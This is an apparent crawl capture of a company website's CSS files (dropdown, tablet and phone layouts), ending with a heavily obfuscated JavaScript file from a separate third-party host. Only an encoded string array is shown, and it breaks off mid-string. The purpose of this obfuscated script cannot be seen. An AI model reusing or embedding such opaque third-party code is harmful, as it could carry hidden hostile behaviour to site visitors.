.dd .ddChild li img {
  padding: 0 6px 0 0;
}
.dd .ddChild li.optgroup {
  padding: 0;
}
.dd .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.dd .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.dd .ddChild li.selected { 
  width:100%;
  background-color: #d5d5d5;
  color: #000;
}



/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.pl/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156
body_size: 2273
content:
/* Copyright © Maxim Saplin 2010, 2011
   Under LGPL License */

div.dd_chk_select
{
	border-color: #CCCCCC;
	border-style: solid;
	border-width: 1px;
	height: 18px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	vertical-align: middle;
	font-size: 12px;
	text-decoration: none;
	overflow: visible;
	color: Black;
	background-color: white;
	background-image: url("WebResource.axd?d=8mNM2oY0_MTbltHc0o1ItSQIgxpWm17u4yHc5LIcCAP3Dm49-3CAiziRlCl8y9GAafXMuQz8cWJcbvRRccNO8wO80bpWY-c38OKQFNXEGqEX9oZGL2PMHErSktBt0xW_AgnlDMl3txUMeP9Ti-uVR-5LDx9wMbKE1e18u4IRJXE1&t=635955367789884156");
	background-position: right center;
	background-repeat: no-repeat;
}

div.dd_chk_select:hover
{
	background-image: url("WebResource.axd?d=3JRPZlR9MqCqYO-IpvGNcwlGEDmwzce2kkqLFD46yshlH3F8kUSi9x-Ts9tmFmLJfHhbVwOIdGd9QJkZ6cPJRqKTrwg7idRtsIK_yoLXsC1XN4HmB1ExS9idtkk3272LL2JtPz56Y-0WB4ji09nEnTQMT-MP7XJzXpBkyDMB2Zo1&t=635955367789884156");
	cursor: pointer;
}

div.dd_chk_select div#caption
{
	overflow: hidden;
	height: 16px;
	margin-right: 20px;
	margin-left: 2px;
	text-align: left;
	vertical-align: middle;
	position: relative;
	top: 1px;
}

div.dd_chk_drop
{
	background-color: white;
	border: 1px solid #CCCCCC;
	text-align: left;
	z-index: 1000;
	left: -1px;
	top: 18px;
	min-width: 100%;
}

div.dd_chk_drop div#checks
{
	border-style: none;
	padding: 4px 4px 4px 4px;
	max-height: 200px;
	overflow: auto;
}


div.dd_chk_drop div#buttons
{
	padding: 2px 4px 4px 4px;
	text-align: right;
	min-width: 154px;
}

div.dd_chk_drop div#buttons input
{
	text-align: center;
	width: 75px;
	font-size: 12px;
	background-image: url("WebResource.axd?d=w7cXWBQlcgCwYVvAkG1B5sXcQBx6-Lo88x7Ir_mbDxyfZTCSF0NrztvLEvLr2aBMzGLB3kjRCEg-ky6zBisEFtRsd2p9ajCvi1A0HaEklmqmImrq4dUtIZa96BaHI9oBQyt9eHHidUCH5QEo7ijgy3As5dDLzjvTCAQoD_D7eDY1&t=635955367789884156");
	background-repeat: no-repeat;
	background-position: center;
	border: medium none;
}

div.dd_chk_drop div#buttons input:hover
{
	background-image: url("WebResource.axd?d=OeUOmn43MzZaeU0fX1_n6EzJI0GFB4MS9nfQSmr80ZwhQcDTTFhYK2N2-6rKfyWWmQybtHs57T0HU638N_v4kqLjBP_76tLuO_WcXfjfReKHiQLwK-gD-IUC4mMQMLEPq54yqBsjmIDRKb4RDkXm4TvWBdi5YLEm9d4vC6YMZig1&t=635955367789884156");
}


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.pl/css/newTablet.css
body_size: 7258
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

/* NORMAL GRIDS */

.size1of8{width:50%;}

.size1of4, 
.size2of8{width:100%;}

.size1of3{width:100%;}

.size3of8{width:100%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:100%;}

.size2of3{width:100%}

.size3of4, 
.size6of8{width:100%;}

.size7of8{width:100%;}

/* MIDSIZE GRIDS */

.mid-size1of8{width:12.5%;}

.mid-size1of4, 
.mid-size2of8{width:25%;}

.mid-size1of3{width:33.33%;}

.mid-size3of8{width:37.5%;}

.mid-size1of2,
.mid-size2of4,
.mid-size4of8{width:50%;}

.mid-size5of8{width:62.5%;}

.mid-size2of3{width:66.67%;}

.mid-size3of4, 
.mid-size6of8{width:75%;}

.mid-size7of8{width:87.5%;}

.mid-size1of1{width:100%;}

#tabs2 input{
	-webkit-appearance: none;
	border-radius: 0;
	}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;	
}

#mobileSocial a{
	float:left;
	padding:0px 8px;
}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}

#mobileSocial a:nth-child(1){
	padding:0px 8px 0px 0px;
	}


.languageToggle{
	z-index:10;
	top:87px;
	color:#fff;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.topContent p{padding:5px 10px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.pdfList{
		margin-bottom:20px !important;
	}

#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}

.blueStrip{
	display:none;
	}

.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;	
}

#about .caged{
	width:100%;
}

#contactPod button{
	right:-4px !important;
	bottom:1px;
}

#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

.guidespech3, #ContentPlaceHolderDefault_cp_body_ProductResourceCenter_9_lblCaseStudies{
	margin-top:10px !important;
	display:block !important;
	}
	
.markBut{
	margin-bottom:0px !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	margin-bottom:20px;
	padding-bottom:20px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	margin-bottom:10px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}

.contained h1{
	margin-bottom:10px;
	}

.hideCaseOrSomething{
	display:none;
}

.productFinderIndustry{
	width:100%;
	}

#pods ul li .podcage{
	height:auto !important;
	min-height:auto !important;
		}

#colorsheets li{
	width:33%;
	}

.portfolioText{
	clear:both;
	}

.portfolioText h3{
	border-bottom:0px !important;
}

.common-use ul li{
	width:50%;}

#resources #newsletters li{
	flex-basis:33%;}


/* LANDING PAGE */
.landing__testimonials .size1of4 img{
	display:none;
}

/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	.guidespech3{
	display:block;
	}
	
	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	margin-top:29px;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .section h3{
	padding:5px 0px;
	}

	.rightColumn #tabs .dd{
	width:100% !important;
	}
	
	#logo{
	width:330px;
		}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}


	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
		
	.arrowShift .arrow{
		margin-left:6px;
		}
	}	
	
@media(min-width:667px) and (max-width:750px){

	#tabs #accordion h3{
	padding:5px 0px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.languageToggle ul{
	display:block;
	}
	
	#logo{
	width:330px;
		}
	#productTabs{
	display:none;
	}

	#tabs #accordion h3{
	display:block;
	margin-bottom:5px;
	}
	
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
	
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #leftside{
		width:390px;
		float:right;}
		
	footer #rightSide{
		float:left;
		}	
		
	footer #rightSide ul li{display:block;}
	

	#productTabs ul li{
		width:100%;
		padding:5px 0px;}
		

	
	.rightColumn #tabs ul li a{padding-left:0px;}	
	
	.rightColumn #tabs ul{padding-bottom:0px;}
	
	.topContent p{float:left;}
		
	#productTabs li:nth-child(1) a, #productTabs li a{
		padding-left:20px !important;
		}	
		
	.leftColumn{margin-top:-162px;}	
	
	.colorSelections{margin-top:-30px;}
	
	#colorSelect li{width:31.9%;}	

	#pfResults .section ul{
	margin-bottom:10px;
	width:58%;
	float:left;
	}	

	#pfResults .leftSide ul{
	width:100%;
	}

	#pfResults .section .rightSide{
	width:90% !important;
	margin:0 auto;
	float:none;}

	#pfResults .section button{
	float:left;
	}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	#noStudy img{
	width:60px;
	}

	#cases .padding{
	padding:20px 10px;
	}

	.hideCaseOrSomething{
	display:none;
	}
	
	}	
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.pl/css/newPhone.css
body_size: 9186
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

@media (max-width:500px){
	.global-locations .global-flex section{
	flex-basis:100%;
		}
}
ul{
font-size:1rem;
}

/* NORMAL GRID */
.size1of1, .size2of2,
.size3of3, .size4of4,
.size8of8, .size1of2,
.size1of3, .size1of4, 
.size1of8, .size2of3,
.size2of4, .size2of8,
.size3of4, .size4of8,
.size5of8, .size6of8,
.size7of8, .size3of8{width:100%;}


/* SMALL GRID */
/* MIDSIZE GRIDS */

.sm-size1of8{width:12.5%;}

.sm-size1of4, 
.sm-size2of8{width:25%;}

.sm-size1of3{width:33.33%;}

.sm-size3of8{width:37.5%;}

.sm-size1of2,
.sm-size2of4,
.sm-size4of8{width:50%;}

.sm-size5of8{width:62.5%;}

.sm-size2of3{width:66.67%}

.sm-size3of4, 
.sm-size6of8{width:75%;}

.sm-size7of8{width:87.5%;}

.landing--contact{
	float:left;
	margin-left:20px;
	}


body{
	font-size:16px !important;
	}

.navBar{
	display:none;
	}

.headnav{
	width:100%;
	}

.headnav ul{
	display:none;
	}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;
}

.languageToggle{
	z-index:10;
	top:80px;
	margin-right:10px;
	}

.languageToggle p{
	display:none;
	}

.languageToggle ul{
	display:block;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.header{
	display:block;
	}

/*.ls-video-layer{
	display:none;
		}*/
	
#mobileSocial a{
	float:left;
	padding:0px 5px;
}

#mobileSocial a img{	
	width:30px;
}

#mobileSocial a:nth-child(1){
	padding:0px 5px 0px 0px;
	}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}


#logo{
	margin-left:15px;
	width:300px;
	}	
	
#contact{
	display:none;
	}	

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}
	
.productFinder{
	width:100%;
	}	
	
.productFinder .dd{
	width:100% !important;
	margin-bottom:10px;
	}


.portfolio{
	width:100%;
}

.portfolioText{
	clear:both;
}

.portfolioText h3{
	border-bottom:0px !important;	
		}	

#aboutRight, #about img{width:100%;}

#pods ul{padding:15px 0px;}

#pods ul li{
	padding:15px 0px;
	width:100%;}
	
.podcage{width:100%;}	

#podRight{display:none;}

#dropdowns{width:100% !important;}

footer #leftside{
	width:100% !important;}

#leftside #leftRight p{font-size:.8em;}

footer #logo{
	width:70px;
	}
	
#leftside #leftRight ul li img{height:25px;}

#quicklinks{font-size:.8em;}

#quicklinks li:nth-child(1){
	width:100%;
	display:block !important;}

footer #rightSide{
	margin-bottom:20px;
	float:left;}

footer #rightSide ul li{margin-right:10px;}

.leftColumn{width:100%;}

.fade img{
	width:70%;
	margin:0 15%;
	}
	
.rightColumn{
	width:100%;
	margin-left:0px;
	}	
		
.rightColumn #tabs ul li a, .rightColumn #tabs ul li:nth-child(1) a	{padding-left:20px !important;}	

.rightColumn #tabs ul{padding-bottom:0px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.rightColumn #tabs .dd{width:100% !important;}

.rightColumn #tabs .section{
	margin-bottom:20px;
	width:100% !important;}
	
.rightColumn #tabs .row{
	margin-top:0px !important; 
	}	

/*MARKETS PAGE*/
.industrySlides{
	width:100%;
}

#aboutRight2{
	width:100%;
	margin-top:20px;
	/*Cam Changes 2/22/2019*/
	top: 0px;
	margin-left: 0px;
	}

#about .caged{
	width:100%;
}

.productFinderIndustry{
	width:100%;
	margin-top:0px;
}
	
#cases{
	width:100%;
	}

.productFinderIndustry .dd{
	width:100%;
}


.productFinderIndustry .dd{
	width:100% !important;
}

.blueStrip{
	display:none;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

#productTabs{
	display:none;
	}

#productTabs .ui-accordion-content-active{
	margin-bottom:0px !important;
}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block !important;
	border-bottom:1px solid #ccc;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section:nth-child(1){
	margin-top:20px;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	/*.ui-accordion-content-active{
	border-bottom:1px solid #ccc;
	}*/
		
	.accordion div:last-of-type .ui-accordion-content-active{
	border-bottom:0px;
	}

	.rightColumn #tabs ul{
	border-bottom:0px;
}

/*ABOUT*/
#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	/*margin-bottom:20px;*/
	}

#resources .ui-accordion-content-active{
	margin-bottom:10px; 
	border-bottom:0px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

.guidespech3{
	display:block;
	}
	
.markBut{
	margin-bottom:0px;		
}	

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

.hideCaseOrSomething{
	display:none;
	}

/* Landing Page */
.landing__plax{
	display:none;
}

.border--right-grey{
	border-right:0px;
	}
		
@media screen and (max-width:600px){

.caged{width:90%;}

.productFinderIndustry .dd{

	}

#about img{
	width:100%;
	margin-bottom:20px;}
	
.gradient{height:200px;}	

#slide1 #slideLogo, #slide2 #slideLogo{left:15%;}	

.pinned{width:60% !important;}

div.table-wrapper div.scrollable{margin-left:60% !important;}

#colorSelect li{width:19%;}

.colorSelections{margin-top:-50px;}

/*.topContent h3{float:left;}*/

.topContent p{
	float:left;
	display:block;
	width:100%;
	padding:5px 0px;}
	
.leftColumn{margin-top:-180px;}	
}	

#resources #newsletters{
		display:block !important;
		}

#newsletters li{
	width:100% !important;
	margin-bottom:40px;
}

#colorsheets li{
	width:50%;
}

#resources .leftColumn .dd{
	width:90% !important;
	}

#resources .leftColumn, #resources .rightColumn{
	width:100%;
}

#contact2 .rightColumn{
	margin-top:40px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}


#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn{
	width:100% !important;
}	

#resources .ui-state-default{
	display:block !important;
}



.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;
	
}

#featuresIcon{
	width:60%;
	margin:0 auto;
	    display: block;
    float: none;
}
 #featuresText{
	width:100%;
}

#featuresText p, #featuresText ul, #featuresText ul li {
	font-size:1rem;
}

.contained h1{
	margin-bottom:10px;
	}
	
#frm .dd .ddTitle .ddTitleText{
	width:200px;
	border-right:1px solid #ccc;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
}
	
#frm{
	min-width:0px;
}	

#frm #ddCState_titleText.text {
	background-color: transparent;
}

#frm #ddCState_title.ddTitleText {
	
}
	

#frm td, #frm tr{
	float:none !important;
	clear:both !important;
}

#frm td input{
	display:block !important;
	width:auto !important;
}

.industrySlidesText img{
	margin-left:3px;
  -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
	}
	
.industrySlidesText .slick-slide{
	margin-top:20px;
}
	
.newsResults ul li img{
	float:left;
	width:120px;
}

#Mission-Statement img{
	width:100% !important;
	margin-bottom:10px;}

.slick-slider{
	margin:0px;
	}

.study img{

float:left!important;
width:96px;}

.studyText{
	width:50%;
	}

.study{
	width:100%;
	}

.cases .slick-prev{
	left:-10px !important;
}

.cases .slick-next{
	right:-10x !important;
}

.case-studies tr td:nth-child(1), .case-studies tr td{
	width:100% !important;
	display:block;
	clear:both;
	margin-top:20px;
	height: auto !important;
		}



.common-uses ul li{
	width:100% !important;}
	
	/* 1/8/19 ABOUT BRANDS */

.flex-brand{
	display:block;}

.flex-brand .left img{
	margin-bottom:10px;
	}

.flex-brand .text{
	padding-left:0px;}

.comp-prods .leftColumn, .comp-prods .rightColumn{
	width:100%;
	margin-bottom:30px;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/suzann.js
body_size: 39631
content:
var _0x6525623c=['WRLuW7hdVCkP','W47cVmkRt8kR','W6NdOCkSm1O','WQKtqSkQyW','nSodWPtcKGe','W4VcTWSOmW','bJvzghO','W7BdKCk3j0a','CrhdMmoAW4LncrGoW6JcUmo+','fSoLwLOR','hSoTW44','W5FdOqGcpq','W5tcQCk6imkD','WP7cJuhdHCkr','frvnW71Y','wflcJK7dIW','W67cKCk5Esa','xSolW5iJna','gbnDW6z5','WOFcQtxdISoN','amonWQtcMJy','CXpdIuxdQW','dSk1p8krW4G','eIiOWPDc','WQq3rSkuxa','leBdSmkWW5i','f8oWW4xdGSk2','WRC+W4uBaG','gHPCW7rb','DSoyWRVcLXa','W7pcGceohW','gveeWQdcHG','cSkgqSovrq','W6mtxh7cTa','W6f8WQldNsO','WR/cHmkAW4pdQW','pGTXvLq','F1mzWOdcOG','WOnOzCo+zW','WRLPumohzG','CXPCnCkZ','W7vOWR3cLSkt','xXJdHa1+','WPavtComsq','WQyTW6xcUCkm','kCoaCbyb','sMLgk8oy','orf9twK','WReBW4SjhW','mCkBh8kJWQq','W7tdJcuhoG','WOZcQ8kkWR3cSW','gwJcTCk7WRG','W7xdRtOhrq','gwxcQmk1WQa','Bmk6WPeVWQa','W53dJdW/hW','W7NcLYaeka','WRmXBmkrEW','t8k9W4utW6y','W68utgJcHa','WQX3sCoSDG','nqZcV8otW44','tuRdS3dcNq','WO07rSkMzW','WPBdLKlcHGq','m8orW6ddPW','W4eltedcNa','CxCFWPJcNG','W41BWQ/dJta','m8o6W7ZdICkU','dZrEze8','mCoawuqC','W64/bwqS','W5lcRSkOmmkc','zuajWQ5S','jHvvW5r5','wrBdJGDa','WO/cI8oEW6hcSW','W47cLYThgq','WOHpxmoPdW','BCkIw8oLWRG','W6X7WO/dTdu','W6BdTa4Mpq','lSkkASoMAG','D8oOnCoOWPS','W5tcMmk4tcO','WP8znZVdIa','b8kDrCkRW7S','W7FdQWC7bq','W6vxWPxcT8kv','oZddRqbc','pXfVEgW','FSkOW7OEtq','EKhcNv/dQG','F1iMdcJdH28+mWrh','WOmTr8k2vG','h8kAW6ddP8ky','uN7dRs9a','WOtdGvRcKI4','lSopWQdcGtm','tCkBW4SOW6q','W7XnWR3cQSkI','iSonW5tdUYu','W45tWPNcLCke','WRr0W7JcOSkU','wNJcJeZdJG','vZVdJMJdLa','umoisSoTWQG','W64gAgJcKq','W5HqWPtcSCkw','oCkQgCkpW6y','qNJcGg3dHW','W4vlWPxcVSkB','BmkFW5XjWO8','WQNcQCkCW7JdQa','nHldOZLw','W4nyWQJdJIm','dZXBp2m','vCoOFSoRWOW','yCoBW40lbW','cH0AW682','WQJcLJ/dNmo6','lZ7cJI5Z','tmk0W6z5WQK','WOFcHuZdJCkz','fSoRuweO','W4vJWPhdOtW','W5RdPX8Giq','vmkzW6CZW50','k8oNxr4i','B8oDCCoNWR0','WRq7E8kayq','W6GQFfBdQa','dxldHSorW5C','yhalWQFcNW','W7hcKmkRomkU','qH3dGuNdKG','uXBdHeRdTa','ecRdUmoRW48','W7qeEgRcRa','vfO/WOdcIW','kcpdKGVcKa','bhBcI8kPWRa','ew7dK8ooW5K','uWZcJuddKq','o8o0WQFcPdi','rCoqW7egpG','WQCEE8knrW','fmoyWQlcGti','c2RcHCkUW5C','W4DaWONdGbu','DCkpW74YW40','zgyOuLzhW5pcLCkwWQVcHG','imo/BuaN','i8ohW47dMd8','EMqtWR3cHG','w8kahmk+DG','W57dRZ8MoW','x8oVW54Rna','dSkaa8kMW5W','te9FnSo+','F0qFWQhcMW','WRa9haFdMW','W4K+idRdMMFdHa','WRanCCkRwa','WORcQCoNefa','hCoZW5NdLmkj','W77dHdS1ba','h8o9xXO3','bwxcKe/dKa','FmoBvSoDW6xcHCkiW5BcJ8oGACox','mJHWeIa','AmkyW7K0Cq','u8olCSoYWRy','swDmnCot','W6GWuL3cTa','i8oMxKeC','WOyjiSkpW4K','WQdcMg3dL8kA','WPaxBCkVvG','W43cGhrhga','WQqfosFdJW','qLzWWPhcHW','amoznSk1','jWBdIcrZ','CqVdTfhdTW','W6VcTSkYrWu','WRVcTLBdTSkn','WOZcGmouW5lcTa','W4f0WRpcISk4','W4ZdSSkxbL4','W6RdS0zvjq','gczCseq','WQlcICkHW4BdNa','W51pWO3cP8ks','WOfXW5NcKCkz','W5vhWOJcOmkx','hqZcJH9f','WRGYrSoKqW','gHTdW7fg','r8kzqCo4qG','W6DrWR3cP8kI','adPRavK','nmoNWQGOW70uWRpdRGpdLCoGtq','WOFdL33cSY0','dWTgbvu','WOqwnmklW5G','DLGDWR3cOa','eSk1WR3cGHa','kJ0HWQDQ','WQn7r8o2zq','W7mQW5LsWOW','WRhcQSovW4pcKa','WRJdQgFcLHS','W77dMCo/vuO','W7lcPaTsrq','jSkgC8obDq','WPddISosW7ZcRq','iSk7W4RdPY0','W4RdIgmsiG','WOOFW64RdG','W5JcQqaTmq','ASoPW6KLpW','W67dIv09gG','s2vqmmoo','etDBnMu','m8otW43dRZW','u8kgW4HkWOq','ASkAW6n6tG','D8keW6COW4y','W4b4W7tcSSkA','W6GIW5bDWP4','B8kBW751wG','nSoxW5RdRYi','W6BdHdStbq','mmoMvqGb','W5DyWO7cVHu','W7tdMx0+gW','g1JcUSk3W78','WRBcQSoGW5hcLa','WQW9hrJdHq','cWDxb1G','xmkDW69zWOq','ofxcPCkKWQO','kmoUW5ZdJG','FgFcTK7dSW','WPqcW54ajq','bWeTWQ9E','b35EoGy','pIn2W4PF','eSo+raKp','WOzAW6BcOCk8','gaLjcIG','FWDYdYK','WQGqC8kLwa','W7RdJmkbbXe','W4RdM30sjG','vSk5WRb+WO4','W5m/W5nbWOm','WOVcI03dM8kh','dmkan8kUWR0','FSkuW5qxFa','gXHzmdq','gYXvELO','W43cPHWMja','W6e6W7jyWPW','mmo4CuK4','oJZdVbxcOG','E8klW5qlqW','gxC9WP3cPq','WPKSgX5H','lYedWPzE','WO4ujIxdQG','WRiOzCoxza','cZfhjI0','r8kAW5jpCW','fmoDW5ZcMbe','aSolWRpdRHu','jKdcHmkJWO0','W6JcPmkAFce','W6xdKqazbq','WRhcQaiDiq','WQP/W6xcL8kv','BwG0WRdcKq','W7DxWOxcNmkC','kSkphmogzq','tbpdLNtdIa','nmkewhaQ','DSk5W51Yuq','W5BcKSkUxu0','kSoMt0Kh','WP40naq+','lwrTua','W7q9W6LhWOu','fqC3WPrS','qCkwW5zEWPS','hCkjECoCyW','W5dcUCkSl8kT','WO4wDwVcOW','WOjyW5dcL8kk','umkAW6HsWPK','hrTymsC','jmkeFvSV','lYD3v3e','CmkyiCkFW7G','dHCQWRnn','lSoUWRBcPsS','WO7cK03dICkL','urldNGTL','W6JdOfK+gW','ASoIW7KKkq','WRpcRmoHW5ZcIW','W5pcSCk5tce','rwrqmCo3','W4pcT8kemSkW','bSk4v8onwq','e8oTWQdcMJC','WPmSqSojrG','WRTiWRhcGCkk','WOddUx0kmmk3WOy','W5lcJmkAm8kC','hYbBFfm','hCkSrmo+Dq','W7iQFh3cLa','W5VdSGmJkG','W5L8WQZdOdy','WQCYW63dK8oKWQiBWObMW6aZAqC','WPJcL07dI8kt','eSoNuJyo','xSkPWRm1wG','pYamWPb2','W7ZdKqSVaW','feajWOXq','W7ZdR3Suia','W49hWQtdKt0','cmkOiSk8WQq','yemyWOBcJG','WPOOeGfc','W5ZcVd4Tmq','W4XFWRpdJIy','oYfhzLO','jrVcOdnz','hCkyk8kYWPC','WOWCW4faWO0','WQ92W7BcM8kp','WOG/zCoktW','WOFcTCkFW7dcQa','mCo4CuCJ','jmkZy8oHfG','W7STW5TBWPW','baG/nYa','hSkLk8kpWOa','W5nvWOtcP8ki','W6ZcVCkebSkS','WQi4eCkJW4u','BWWuWRLSW6pcMG','fmoRu0ym','a1ldNmoyW7i','W4fUWO/cH8kC','WPxcTSo2W4lcGG','WPGQlCkDW4K','W4HqWQFdGci','W47cNdGShq','WRCpwmonqG','fcRdK8oVW68','WRSfor3dHq','oXvgmHC','lf7dLSoiW4K','WRL1tCoZFa','ghZcT8kNWRq','BSoKW4CYkq','WQyOlmkjW70','tmkEW443WQa','WO7dHSk3n3S','vJldQWr8','W7nkWPhcJmkd','WPpcPKZdNmkr','rSkBW7D5ta','cfFdNmokW5C','cSo+WPjmWR3cIsBdKmkPWRJdSCk7','k8kBW71mFG','xSkNW74mqW','CCkvW7feWRa','oSobW47dSJG','DmkXW4bTqG','W6RcKd8VgG','W47cRSkUemkv','aSoeB1qb','WPioCCohtG','WO/cGCoFW7tcTa','WPy6fXHn','csDlveG','W7pcMCkIubu','nSowW5JdQJS','gcDrEfu','WQS3tmoqt